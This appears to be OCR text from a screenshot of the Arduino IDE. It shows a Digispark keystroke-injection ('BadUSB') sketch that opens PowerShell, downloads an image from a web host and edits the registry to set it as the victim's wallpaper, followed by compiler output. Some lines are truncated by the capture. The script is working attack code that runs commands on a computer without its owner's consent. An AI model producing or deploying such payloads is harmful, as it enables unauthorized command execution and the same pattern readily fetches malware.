 wallpaper | Arduino 1.8.14 Hourly Build 2021/03/09 09:33
File Edit Sketch Tools Help
wallpaper
//empty
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("$client = new-object System.Net.WebClient");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("$client.DownloadFile(\"https://tr3.cbsistatic.com/hub/i/2014/05/15/f8964afd-bd82-4e0e-bcbe-e927363dcdc1/3b858e39e2cf183b8
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("reg add \"HKCU\\Control Panel\\Desktop\" /v WallPaper /d \"%USERPROFILE%\\doge.jpg\" /f");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1 ,True");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("exit");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
Done compiling.
Sketch uses 3216 bytes (53%) of program storage space. Maximum is 6012 bytes.
Global variables use 454 bytes of dynamic memory.
33
5mhz)
Type here to search